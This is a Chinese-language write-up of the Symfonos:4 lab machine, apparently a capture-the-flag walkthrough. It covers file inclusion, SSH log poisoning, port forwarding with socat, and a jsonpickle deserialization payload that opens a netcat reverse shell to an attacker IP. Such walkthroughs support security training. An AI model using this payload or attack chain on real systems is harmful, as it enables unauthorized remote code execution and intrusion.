SYMFONOS: 4

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



信息搜集

只开放了22,80端口



对web端进行挖掘



在gods目录下发现了三个日志文件



尝试提取关键字,进行ssh爆破

并未成功,到此为止线索就断了



再次尝试对文件进行爆破

爆破出来一个sea.php的文件和一个atlantis.php文件,但是sea.php跳转到atlantis.php,直接看atlantis.php



使用万能密码登录



可能存在文件包含,尝试一下



尝试其他文件包含

突破边界



可以发现ssh日志文件是可以查看的



尝试ssh投毒



回到页面执行cmd命令,发现可以成功读取



写反弹shell





获取到反弹shell

突破口

我们可以发现存在一个8080端口,但是nmap并未扫描出来



端口转发(https://cloud.tencent.com/developer/article/1688152)

socat TCP4-LISTEN:1234,reuseaddr,fork TCP4:192.168.3.190:8080



访问该ip的1234端口

并没有什么直接可用信息,抓个包看看



获取到一个json格式的字符串



看起来是使用Python的pickle模块对一个对象进行序列化

我们尝试修改这个序列化

{"py/object": "__main__.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["nc -nv 192.168.3.170 6666 -e /bin/bash"]}, null, null, null]}

将加密好的base64编码替换掉刚才的cookie中username的值

放过数据包

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录